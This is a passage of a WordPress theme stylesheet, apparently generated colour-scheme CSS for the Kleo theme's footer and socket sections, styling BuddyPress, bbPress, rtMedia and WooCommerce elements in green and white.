.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #008651;}.footer-color .widget_nav_menu a,.footer-color .wpex-widget-recent-posts-li,.footer-color .widget_categories li,.footer-color .widget_recent_entries li,.footer-color .widget_archive li,.footer-color .widget_display_views li,.footer-color .widget_recent_comments li,.footer-color .widget_product_categories li,.footer-color .widget_layered_nav li {border-bottom-color: #008651;}.footer-color .widget_nav_menu li:first-child > a,.footer-color .kleo-widget-recent-posts-li:first-child,.footer-color .widget_categories li:first-child,.footer-color .widget_recent_entries li:first-child,.footer-color .widget_archive li:first-child,.footer-color .widget_display_views li:first-child,.footer-color .widget_recent_comments li:first-child,.footer-color .widget_product_categories li:first-child,.footer-color .widget_layered_nav li:first-child,.footer-color .callout-blockquote blockquote:before {border-top-color: #008651;}.footer-color .callout-blockquote blockquote p:before,.footer-color .bbp-topics ul.sticky:after,.footer-color .bbp-forum-content ul.sticky:after,.footer-color .article-content .author-options .edit:before,.footer-color .article-content .author-options .delete:before {color: #008651;}.footer-color .btn-highlight,.footer-color .btn-highlight:hover,.footer-color .btn-buy.btn-default,.footer-color .kleo-pin-icon span i,.footer-color .pricing-table .popular .panel-heading,.footer-color .pricing-table .popular .panel-body,.footer-color .pricing-table .popular .pmpro-price .lead,.footer-color .pricing-table .popular .extra-description,.footer-color .pricing-table .popular .panel-heading h3,.footer-color .kleo-mobile-icons .cart-items span,.footer-color .ordered-list.colored-icons li:before,.footer-color .masonry-listing .format-quote,.footer-color .masonry-listing .format-quote .post-footer a,.footer-color .masonry-listing .format-quote .post-footer a .muted,.footer-color .navbar .nav li a em,.footer-color .widget_nav_menu li a em,.footer-color .news-highlight .posts-listing .label,.footer-color #buddypress li span.unread-count,.footer-color #buddypress #groups-list .item-avatar .member-count,.footer-color #buddypress div.generic-button a.add,.footer-color.bp-full-width-profile div.generic-button a.add,.footer-color #buddypress div.generic-button a.accept,.footer-color #buddypress div.generic-button a.join-group,.footer-color #buddypress div.generic-button a.add:hover,.footer-color.bp-full-width-profile div.generic-button a.add:hover,.footer-color #buddypress div.generic-button a.accept:hover,.footer-color #buddypress div.generic-button a.join-group:hover,.footer-color #footer .widget-title,.footer-color span.onsale,.woocommerce .footer-color #content input.button.alt,.woocommerce .footer-color #respond input#submit.alt,.woocommerce .footer-color a.button.alt,.woocommerce .footer-color button.button.alt,.woocommerce .footer-color input.button.alt,.woocommerce-page .footer-color #content input.button.alt,.woocommerce-page .footer-color #respond input#submit.alt,.woocommerce-page .footer-color a.button.alt,.woocommerce-page .footer-color button.button.alt,.woocommerce-page .footer-color input.button.alt,.woocommerce .footer-color #content input.button.alt:hover,.woocommerce .footer-color #respond input#submit.alt:hover,.woocommerce .footer-color a.button.alt:hover,.woocommerce .footer-color button.button.alt:hover,.woocommerce .footer-color input.button.alt:hover,.woocommerce-page .footer-color #content input.button.alt:hover,.woocommerce-page .footer-color #respond input#submit.alt:hover,.woocommerce-page .footer-color a.button.alt:hover,.woocommerce-page .footer-color button.button.alt:hover,.woocommerce-page .footer-color input.button.alt:hover {color: #ffffff;}.footer-color .btn-highlight,.footer-color .btn-buy.btn-default,.footer-color .kleo-pin-circle span,.footer-color .kleo-pin-icon span,.footer-color #wp-calendar td#today a,.footer-color .kleo-banner-slider .kleo-banner-prev:hover,.footer-color .kleo-banner-slider .kleo-banner-next:hover,.footer-color .carousel-pager a.selected,.footer-color .pricing-table .popular .panel-heading,.footer-color .pricing-table .popular .panel-body,.footer-color .pricing-table .popular .pmpro-price .lead,.footer-color .pricing-table .popular .extra-description,.footer-color .mejs-controls .mejs-time-rail .mejs-time-current,.footer-color .kleo-mobile-icons .cart-items span,.footer-color .ordered-list.colored-icons li:before,.footer-color .masonry-listing .format-quote .post-content,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.footer-color .navbar .nav li a em,.footer-color .widget_nav_menu li a em,.footer-color .news-highlight .posts-listing .label,.footer-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .footer-color .kleo-online-status.high-bg,.footer-color #buddypress div.generic-button a.add,.footer-color.bp-full-width-profile div.generic-button a.add,.footer-color #buddypress div.generic-button a.accept,.footer-color #buddypress div.generic-button a.join-group,.footer-color .rtm-primary-button,.footer-color .rtmedia-container .drag-drop .start-media-upload,.footer-color .rtmedia-activity-container .drag-drop .start-media-upload,.footer-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.footer-color span.onsale,.woocommerce .footer-color #content input.button.alt,.woocommerce .footer-color #respond input#submit.alt,.woocommerce .footer-color a.button.alt,.woocommerce .footer-color button.button.alt,.woocommerce .footer-color input.button.alt,.woocommerce-page .footer-color #content input.button.alt,.woocommerce-page .footer-color #respond input#submit.alt,.woocommerce-page .footer-color a.button.alt,.woocommerce-page .footer-color button.button.alt,.woocommerce-page .footer-color input.button.alt {background-color: #008651;}.footer-color .panel-kleo .panel-title a b,.footer-color .colored-icons i,.footer-color .standard-list.colored-icons li:before,.footer-color .panel-kleo .icon-closed,.footer-color .colored-icons .feature-item .feature-icon,.footer-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.footer-color a.favorite-toggle:before,.footer-color a.subscription-toggle:before,.footer-color .bbp-topics-front ul.super-sticky:after,.footer-color .bbp-topics ul.super-sticky:after,.footer-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .footer-color .star-rating span:before,.woocommerce-page .footer-color .star-rating span:before {color: #008651;}.footer-color .btn-highlight,.footer-color .kleo-pin-poi,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons .feature-item:hover .feature-icon,.footer-color .box-style .bordered-icons .feature-item:hover .feature-icon,.footer-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .footer-color #content input.button.alt,.woocommerce .footer-color #respond input#submit.alt,.woocommerce .footer-color a.button.alt,.woocommerce .footer-color button.button.alt,.woocommerce .footer-color input.button.alt,.woocommerce-page .footer-color #content input.button.alt,.woocommerce-page .footer-color #respond input#submit.alt,.woocommerce-page .footer-color a.button.alt,.woocommerce-page .footer-color button.button.alt,.woocommerce-page .footer-color input.button.alt,.footer-color #buddypress div.generic-button a.add,.footer-color.bp-full-width-profile div.generic-button a.add,.footer-color #buddypress div.generic-button a.accept,.footer-color #buddypress div.generic-button a.join-group,.footer-color #buddypress div.generic-button a.add:hover,.footer-color.bp-full-width-profile div.generic-button a.add:hover,.footer-color #buddypress div.generic-button a.accept:hover,.footer-color #buddypress div.generic-button a.join-group:hover,.footer-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #008651;}.popover.bottom .arrow,.popover.bottom .arrow:after,.footer-color .kleo-tabs .tabs-style-line > li.active > a,.footer-color .kleo-tabs .tabs-style-line > li.active > a:hover,.footer-color .kleo-tabs .tabs-style-line > li.active > a:focus,.footer-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.footer-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.footer-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.footer-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #008651;}#main .footer-color h1,#main .footer-color h2,#main .footer-color h3,#main .footer-color h4,#main .footer-color h5,#main .footer-color h6 {color: #cccccc;}.footer-color .btn-default,.footer-color .btn-default:hover,.footer-color .panel-default .panel-title a,.footer-color .panel-kleo .panel-title a,.footer-color .box-style strong,#main .footer-color h3 a,.footer-color .posts-listing .article-title a,.footer-color .entry-content .post-title a,.footer-color #respond .form-submit input#submit,.footer-color .pricing-table .pmpro-price .lead,.footer-color #buddypress #friend-list .item-title a,.footer-color #buddypress #member-list h5 a,.footer-color #buddypress #members-list .item-title a,.footer-color #buddypress li.unread div.thread-info a,.footer-color #buddypress #groups-list .item-title a,.footer-color .unread-notifications td.notify-text a,.footer-color #buddypress button:hover,.footer-color #buddypress a.button:hover,.footer-color #buddypress a.button:focus,.footer-color #buddypress input[type=submit]:hover,.footer-color #buddypress input[type=button]:hover,.footer-color #buddypress input[type=reset]:hover,.footer-color #buddypress ul.button-nav li a:hover,.footer-color #buddypress ul.button-nav li.current a,.footer-color #buddypress div.generic-button a:hover,.footer-color.bp-full-width-profile div.generic-button a:hover,.footer-color #buddypress .comment-reply-link:hover,.footer-color #buddypress div.item-list-tabs#subnav ul li.selected a,.footer-color #buddypress div.item-list-tabs#subnav ul li a:hover,.footer-color #buddypress div.item-list-tabs li.selected a,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.footer-color #buddypress div#item-nav ul li.current a:before,.manage-members .footer-color .member-name,.manage-members .footer-color .member-name a,.footer-color #buddypress .standard-form textarea,.footer-color #buddypress .standard-form input[type=text],.footer-color #buddypress .standard-form input[type=color],.footer-color #buddypress .standard-form input[type=date],.footer-color #buddypress .standard-form input[type=datetime],.footer-color #buddypress .standard-form input[type=datetime-local],.footer-color #buddypress .standard-form input[type=email],.footer-color #buddypress .standard-form input[type=month],.footer-color #buddypress .standard-form input[type=number],.footer-color #buddypress .standard-form input[type=range],.footer-color #buddypress .standard-form input[type=search],.footer-color #buddypress .standard-form input[type=tel],.footer-color #buddypress .standard-form input[type=time],.footer-color #buddypress .standard-form input[type=url],.footer-color #buddypress .standard-form input[type=week],.footer-color #buddypress .standard-form select,.footer-color #buddypress .standard-form input[type=password],.footer-color #buddypress .dir-search input[type=search],.footer-color #buddypress .dir-search input[type=text],.footer-color li.bbp-forum-info .bbp-forum-title,.footer-color ul.topic.sticky .bbp-topic-permalink,.footer-color a.favorite-toggle,.footer-color a.subscription-toggle,.footer-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.footer-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.footer-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.footer-color .bbp-submit-wrapper button.button,.footer-color #bbpress-forums .bbp-form input[type="text"],.footer-color .wp-editor-area,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #f7f7f7;}.footer-color .muted,.footer-color .hr-title,.footer-color .breadcrumb,.footer-color .breadcrumb .active,.footer-color .panel-kleo .icon-closed,.footer-color .panel-kleo .icon-opened,.footer-color .pagination > li > a,.footer-color .pagination > li > span,.footer-color .post-meta,.footer-color .post-meta a,.footer-color .post-footer a,.footer-color .dropdown-submenu > a:after,.footer-color .pricing-table .list-group-item.unavailable,.single-attachment .footer-color .link-list,.single-attachment .footer-color .link-list a,.footer-color .form-control,.footer-color #kleo-ajax-search-loading,.footer-color .kleo_ajax_entry .search_excerpt,.footer-color .ajax_search_image,.footer-color .news-focus .left-thumb-listing .post-date,.footer-color .news-highlight .left-thumb-listing .post-date,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.footer-color #buddypress .activity-header .time-since,.footer-color .activity-timeline,.footer-color #buddypress div#item-nav ul li a:before,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.footer-color #buddypress a.button.fav,.footer-color #buddypress .comment-reply-link,.footer-color #rtMedia-queue-list tr td:first-child:before,.footer-color .sidebar .widget.buddypress div.item-meta,.footer-color .sidebar .widget.buddypress div.item-content,.footer-color #buddypress div#item-header div#item-meta,.footer-color table.notifications td.notify-actions,.footer-color .read-notifications table.notifications tr td,.footer-color .unread-notifications table.notifications tr td,.footer-color #buddypress .activity-list li.load-more a,.footer-color #buddypress div.item-list-tabs#subnav ul li a,.footer-color .bbp-pagination-links a,.footer-color .bbp-pagination-links span,.footer-color .rtmedia-container .rtmedia_next_prev a,.footer-color .rtmedia-activity-container .rtmedia_next_prev a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .footer-color ul.products li.product .price del,.woocommerce-page .footer-color ul.products li.product .price del,.footer-color .kleo_ajax_results h4,.footer-color .kleo-toggle-menu .quick-view,.footer-color .ajax_not_found,.footer-color .article-content .author-options .edit:hover:before,.footer-color .article-content .author-options .delete:hover:before {color: #44ba84;}.footer-color #buddypress #whats-new:focus {border-color: #44ba84;}.footer-color#buddypress #whats-new:focus {outline-color: #44ba84;}.buddypress .footer-color .kleo-online-status,.footer-color .kleo-members-carousel .kleo-online-status {background-color: #44ba84;}.footer-color *::-moz-selection {background-color: #008651;color: #ffffff;}.footer-color ::selection {background-color: #008651;color: #ffffff;}.footer-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,134,81, 0.1);}.footer-color .btn-highlight:hover,.footer-color #buddypress div.generic-button a.add:hover,.footer-color.bp-full-width-profile div.generic-button a.add:hover,.footer-color #buddypress div.generic-button a.accept:hover,.footer-color #buddypress div.generic-button a.join-group:hover,.woocommerce .footer-color #content input.button.alt:hover,.woocommerce .footer-color #respond input#submit.alt:hover,.woocommerce .footer-color a.button.alt:hover,.woocommerce .footer-color button.button.alt:hover,.woocommerce .footer-color input.button.alt:hover,.woocommerce-page .footer-color #content input.button.alt:hover,.woocommerce-page .footer-color #respond input#submit.alt:hover,.woocommerce-page .footer-color a.button.alt:hover,.woocommerce-page .footer-color button.button.alt:hover,.woocommerce-page .footer-color input.button.alt:hover { background-color: rgba(0,134,81, 0.7);}.footer-color #bbpress-forums li.bbp-body ul.topic.sticky,.footer-color .navbar-toggle:hover,.footer-color .navbar-toggle:focus { background-color: rgba(0,134,81, 0.2);}.footer-color .btn-primary:hover { background-color: rgba(255,255,255, 0.7);}.footer-color .caret:after,.footer-color .widget_archive li:before,.footer-color .widget_categories li:before,.footer-color .widget_product_categories li:before,.footer-color .widget_layered_nav li:before,.footer-color .widget_display_views li:before,.footer-color .widget_recent_entries li:before,.footer-color .widget_recent_comments li:before,.footer-color .panel .icon-closed,.footer-color .panel .icon-opened { color: rgba(244,244,244, 0.5);}.footer-color .top-menu li > a,.footer-color #top-social li a { color: rgba(255,255,255, 0.5);}.footer-color .btn-see-through { border-color: rgba(0,118,64, 0.2);}.footer-color .activity-list .activity-avatar,.footer-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #007640;}.footer-color #search-members-form,.footer-color #search-groups-form,.footer-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #008651;}.footer-color #item-body .rtm-top-notch,.footer-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.footer-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #008651;}#main .footer-color .panel-info.popular h3 {color: #ffffff;}.footer-color select {border-color: #008651;}.footer-color select {color: #f4f4f4;}.footer-color .divided-items .col-md-3:first-child:before,.footer-color .divided-items .col-md-4:first-child:before,.footer-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.footer-color .divided-items .feature-items:before,.footer-color .divided-items .col-md-3:after,.footer-color .divided-items .col-md-6:after {background-color: #008651;}.footer-color .divided-items .col-md-3:nth-child(2n + 3):before,.footer-color .divided-items .col-md-4:nth-child(2n + 3):before,.footer-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.footer-color .divided-items .col-md-3:after {background: transparent;}.footer-color .divided-items .col-md-3:nth-child(2n + 3):before,.footer-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #008651;}.footer-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.footer-color .navbar-nav li .caret:after {color: rgba(244,244,244, 0.2);}}.footer-color.custom-color .hr-title abbr {color: #44ba84;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.socket-color,.socket-color .logo a,.socket-color .breadcrumb a,.socket-color .nav-pills > li > a,.socket-color .nav-pills > li.active > a,.socket-color .nav-tabs > li > a,.socket-color .kleo-tabs .nav-tabs li a i,.socket-color .kleo-tabs .tabdrop .dropdown-menu li a,.socket-color .wpb_tour .nav-tab li a,.socket-color .sidebar ul li a,.socket-color .sidebar .widget-title,.socket-color .sidebar h4.widget-title a,.socket-color .widget_tag_cloud a,.socket-color #wp-calendar tbody td:hover,.socket-color .btn-see-through:hover,.socket-color article .article-meta .entry-date,.single-attachment .socket-color .link-list a.post-time,.socket-color input[type="text"],.socket-color input[type="password"],.socket-color input[type="date"],.socket-color input[type="datetime"],.socket-color input[type="datetime-local"],.socket-color input[type="month"],.socket-color input[type="week"],.socket-color input[type="email"],.socket-color input[type="number"],.socket-color input[type="search"],.socket-color input[type="tel"],.socket-color input[type="time"],.socket-color input[type="url"],.socket-color textarea,.socket-color #buddypress div.item-list-tabs a,.socket-color #bp-login-widget-submit,.socket-color .widget_bp_groups_widget .item-options a,.socket-color .widget_bp_core_members_widget .item-options a,.socket-color .widget_bp_core_friends_widget .item-options a,.socket-color .widget_bp_groups_widget,.socket-color .widget_bp_core_members_widget,.socket-color .widget_bp_core_friends_widget,.socket-color .bp-login-widget-user-logout a,.socket-color .read-notifications td.notify-text a,.socket-color #buddypress div.activity-comments form textarea,.socket-color #buddypress div#item-nav ul li a:hover:before,.socket-color #buddypress button,.socket-color #buddypress a.button,.socket-color #buddypress input[type=submit],.socket-color #buddypress input[type=button],.socket-color #buddypress input[type=reset],.socket-color #buddypress ul.button-nav li a,.socket-color #buddypress div.generic-button a,.socket-color.bp-full-width-profile div.generic-button a,.socket-color #buddypress .portfolio-filter-tabs li a,.socket-color .profile-cover-action a.button:hover,.socket-color .profile-cover-action a.button:before,.socket-color .bbp-pagination-links a:hover,.socket-color .bbp-pagination-links span.current,.socket-color #rtMedia-queue-list .remove-from-queue,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #f4f4f4;}.socket-color .navbar-toggle .icon-bar {background-color: #f4f4f4;}.socket-color a,.socket-color .navbar-nav .dropdown-menu li a,.socket-color .dropdown-menu > li > a:hover,.socket-color .dropdown-menu > li > a:focus,.socket-color .dropdown-submenu:hover > a,.socket-color .dropdown-submenu:focus > a,.socket-color .dropdown-menu > .active > a,.socket-color .dropdown-menu > .active > a:hover,.socket-color .dropdown-menu > .active > a:focus,.socket-color .form-control:focus,.socket-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.socket-color #buddypress a.button.unfav,.socket-color .widget_bp_groups_widget .item-options a.selected,.socket-color .widget_bp_core_members_widget .item-options a.selected,.socket-color .widget_bp_core_friends_widget .item-options a.selected,.socket-color .tabs-style-line > li.active > a,.socket-color #buddypress #profile-edit-form ul.button-nav li.current a,.socket-color .read-notifications td.notify-text a:hover,.socket-color .unread-notifications td.notify-text a:hover,.woocommerce .socket-color .widget_product_categories li.current-cat a {color: #ffffff;}.socket-color .btn-primary,.socket-color #buddypress li span.unread-count,.socket-color #buddypress #groups-list .item-avatar .member-count {background-color: #ffffff;}.socket-color .btn-primary,.socket-color .checkbox-mark:before,.socket-color .checkbox-cb:checked ~ .checkbox-mark,.socket-color #buddypress #profile-edit-form ul.button-nav li.current a,.socket-color #bbpress-forums .bbp-forums-list {border-color: #ffffff;}.socket-color a:hover,.socket-color #top-social li a:hover,.socket-color .top-menu li > a:hover,.socket-color .navbar-nav .dropdown-menu li a:hover,.socket-color .sidebar ul li a:hover,.socket-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.socket-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.socket-color #buddypress .activity-list li.load-more a:hover,.manage-members .socket-color .member-name:hover,.manage-members .socket-color .member-name a:hover,.socket-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .socket-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .socket-color li.product figcaption .shop-actions > a.button:hover,.socket-color .kleo-toggle-menu .quick-view:hover {color: #444444;}.socket-color,.socket-color .kleo-main-header,.socket-color .btn-default:hover,.socket-color .nav-tabs > li.active > a,.socket-color .panel,.socket-color .dropdown-menu,.socket-color .pagination > li > a,.socket-color .pagination > li > span,.socket-color .post-item,.socket-color .comment-wrap .comment-avatar,.socket-color #respond .form-submit input#submit:hover,.socket-color .form-control,.socket-color .pricing-table li.list-group-item,.socket-color .btn-see-through:hover,.socket-color #ajax_search_container,.socket-color #ajax_search_container:before,.socket-color .kleo-toggle-menu .kleo-toggle-submenu:before,.socket-color .box-style .feature-item.default-icons-size .feature-icon,.socket-color .box-style .feature-item.big-icons-size .feature-icon,.socket-color #wp-calendar caption,.socket-color #buddypress input[type=submit],.socket-color #buddypress #friend-list .friend-inner-list,.socket-color #buddypress #member-list .member-inner-list,.socket-color #buddypress #groups-list .group-inner-list,.socket-color #buddypress .activity-list .activity-avatar,.socket-color .profile-cover-action a.button:hover,.socket-color .profile-cover-action a.button:before,.socket-color div#item-header .toggle-header .bp-toggle-less:hover,.socket-color div#item-header .toggle-header .bp-toggle-more:hover,.socket-color div#item-header .toggle-header .bp-toggle-less:before,.socket-color div#item-header .toggle-header .bp-toggle-more:before,.socket-color #buddypress .standard-form textarea,.socket-color #buddypress .standard-form input[type=text],.socket-color #buddypress .standard-form input[type=color],.socket-color #buddypress .standard-form input[type=date],.socket-color #buddypress .standard-form input[type=datetime],.socket-color #buddypress .standard-form input[type=datetime-local],.socket-color #buddypress .standard-form input[type=email],.socket-color #buddypress .standard-form input[type=month],.socket-color #buddypress .standard-form input[type=number],.socket-color #buddypress .standard-form input[type=range],.socket-color #buddypress .standard-form input[type=search],.socket-color #buddypress .standard-form input[type=tel],.socket-color #buddypress .standard-form input[type=time],.socket-color #buddypress .standard-form input[type=url],.socket-color #buddypress .standard-form input[type=week],.socket-color #buddypress .standard-form select,.socket-color #buddypress .standard-form input[type=password],.socket-color #buddypress .dir-search input[type=search],.socket-color #buddypress .dir-search input[type=text],.socket-color .bbp-pagination-links a,.socket-color .bbp-pagination-links span,.socket-color .bbp-submit-wrapper button.button:hover,.socket-color #bbpress-forums .bbp-form input[type="text"],.socket-color .wp-editor-area,.socket-color #rtMedia-upload-button,.socket-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .submenu-languages,.socket-color .kleo-toggle-menu .kleo-toggle-submenu,.socket-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #007640;}.socket-color .hr-title abbr,.socket-color .kleo_ajax_results h4 span,.socket-color #buddypress .activity-read-more a {background-color: #007640;}.socket-color .btn-primary,.socket-color .btn-primary:hover,.socket-color .btn-see-through,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .socket-color #item-header-avatar {color: #007640;}.socket-color .post-header:before,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.socket-color #buddypress #groups-list .item-avatar .member-count,.socket-color #buddypress li span.unread-count {border-color: #007640;}.socket-color .callout-blockquote blockquote:after {border-top-color: #007640;}.socket-color hr,.socket-color.container-wrap, .socket-color#footer, .socket-color#socket, .socket-color.social-header,.socket-color .top-menu .tabdrop:before,.socket-color #top-social .tabdrop:before,.socket-color #top-social,.socket-color .top-menu > ul,.socket-color .kleo-main-header,.socket-color .template-page,.socket-color .sidebar-right,.socket-color .sidebar-left,.socket-color .sidebar-extra,.socket-color .sidebar-main,.socket-color .hr-title,.socket-color .nav-tabs,.socket-color .nav-pills > li > a,.socket-color .kleo-tabs .nav .open > a.dropdown-toggle,.socket-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.socket-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.socket-color .kleo-tabs .tabdrop .dropdown-menu,.socket-color .dropdown-menu,.socket-color .kleo-toggle-menu .kleo-toggle-submenu:before,.socket-color #ajax_search_container:before,.socket-color #top-social li a,.socket-color .top-menu li > a,.socket-color .pagination > li > a,.socket-color .pagination > li > span,.socket-color .callout-blockquote blockquote,.socket-color .masonry-listing .post-content,.socket-color .list-divider li,.socket-color #ajax_search_container,.socket-color .form-control,.socket-color .feature-item:hover .feature-icon,.socket-color .bordered-icons .feature-item.default-icons-size .feature-icon,.socket-color .bordered-icons .feature-item.big-icons-size .feature-icon,.socket-color input[type="text"],.socket-color input[type="password"],.socket-color input[type="date"],.socket-color input[type="datetime"],.socket-color input[type="datetime-local"],.socket-color input[type="month"],.socket-color input[type="week"],.socket-color input[type="email"],.socket-color input[type="number"],.socket-color input[type="search"],.socket-color input[type="tel"],.socket-color input[type="time"],.socket-color input[type="url"],.socket-color textarea,.socket-color .activity-timeline,.socket-color #buddypress button,.buddypress .socket-color a.button,.socket-color #buddypress a.button,.socket-color #buddypress input[type=submit],.socket-color #buddypress input[type=button],.socket-color #buddypress input[type=reset],.socket-color #buddypress ul.button-nav li a,.socket-color #buddypress div.generic-button a,.socket-color.bp-full-width-profile div.generic-button a,.socket-color #buddypress .comment-reply-link,.socket-color #buddypress #whats-new,.socket-color #buddypress div.message-search,.socket-color #buddypress div.dir-search,.socket-color #buddypress .activity-read-more,.socket-color #bp-login-widget-submit,.socket-color .bbp_widget_login .button.user-submit,.socket-color #wp-calendar caption,.socket-color .wp-caption,.socket-color .widget .woocommerce-product-search,.socket-color .widget form#bbp-search-form > div,.socket-color .page-content #searchform > div,.socket-color .widget_search #searchform > div,.socket-color #bp-login-widget-form input[type="text"],.socket-color #bp-login-widget-form input[type="password"],.socket-color .bbp-login-form input[type="text"],.socket-color #buddypress #friend-list .friend-inner-list,.socket-color #buddypress #member-list .member-inner-list,.socket-color #buddypress #members-list .member-inner-list,.socket-color #buddypress #groups-list .group-inner-list,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu,.socket-color #buddypress div.profile,.socket-color #buddypress #friend-list div.action .generic-button a.send-message,.socket-color #buddypress #member-list div.action .generic-button a.send-message,.socket-color #buddypress #members-list div.action .generic-button a.send-message,.socket-color #buddypress form.standard-form .left-menu img.avatar,.socket-color .checkbox-mark,.socket-color #buddypress div#group-create-tabs ul li.current a,.socket-color .rtmedia-container #rtMedia-queue-list tr td,.socket-color #buddypress .standard-form textarea,.socket-color #buddypress .standard-form input[type=text],.socket-color #buddypress .standard-form input[type=color],.socket-color #buddypress .standard-form input[type=date],.socket-color #buddypress .standard-form input[type=datetime],.socket-color #buddypress .standard-form input[type=datetime-local],.socket-color #buddypress .standard-form input[type=email],.socket-color #buddypress .standard-form input[type=month],.socket-color #buddypress .standard-form input[type=number],.socket-color #buddypress .standard-form input[type=range],.socket-color #buddypress .standard-form input[type=search],.socket-color #buddypress .standard-form input[type=tel],.socket-color #buddypress .standard-form input[type=time],.socket-color #buddypress .standard-form input[type=url],.socket-color #buddypress .standard-form input[type=week],.socket-color #buddypress .standard-form select,.socket-color #buddypress .standard-form input[type=password],.socket-color #buddypress .dir-search input[type=search],.socket-color #buddypress .dir-search input[type=text],.socket-color .bbp-pagination-links a,.socket-color .bbp-pagination-links span,.socket-color #bbpress-forums li.bbp-body ul.forum,.socket-color #bbpress-forums li.bbp-body ul.topic,.socket-color form#new-post,.socket-color #bbpress-forums .bbp-form input[type="text"],.socket-color .quicktags-toolbar,.socket-color .wp_themeSkin tr.mceFirst td.mceToolbar,.socket-color .quicktags-toolbar input,.socket-color .wp-editor-area,.socket-color .rtmedia-container .rtmedia_next_prev a,.socket-color .rtmedia-activity-container .rtmedia_next_prev a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.socket-color #rtm-gallery-title-container #rtm-media-options,.socket-color #rtMedia-upload-button,.socket-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.socket-color #buddypress .rtmedia-container textarea,.socket-color #buddypress .rtmedia-container input[type=text],.socket-color #buddypress .rtmedia-container input[type=text],.socket-color #buddypress .rtmedia-container input[type=color],.socket-color #buddypress .rtmedia-container input[type=date],.socket-color #buddypress .rtmedia-container input[type=datetime],.socket-color #buddypress .rtmedia-container input[type=datetime-local],.socket-color #buddypress .rtmedia-container input[type=email],.socket-color #buddypress .rtmedia-container input[type=month],.socket-color #buddypress .rtmedia-container input[type=number],.socket-color #buddypress .rtmedia-container input[type=range],.socket-color #buddypress .rtmedia-container input[type=search],.socket-color #buddypress .rtmedia-container input[type=tel],.socket-color #buddypress .rtmedia-container input[type=time],.socket-color #buddypress .rtmedia-container input[type=url],.socket-color #buddypress .rtmedia-container input[type=week],.socket-color #buddypress 